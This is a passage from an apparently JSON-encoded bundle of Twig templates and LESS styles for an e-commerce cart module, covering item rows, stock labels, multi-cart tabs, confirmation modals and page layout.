%}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: 